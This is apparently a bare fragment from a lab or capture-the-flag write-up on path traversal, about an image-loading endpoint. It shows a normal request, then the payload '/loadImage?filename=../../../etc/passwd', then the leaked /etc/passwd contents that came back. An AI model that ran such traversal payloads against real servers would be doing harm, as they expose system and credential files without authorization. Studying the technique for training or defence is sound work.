 /loadImage?filename=gift.png
/loadImage?filename=../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev/:bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh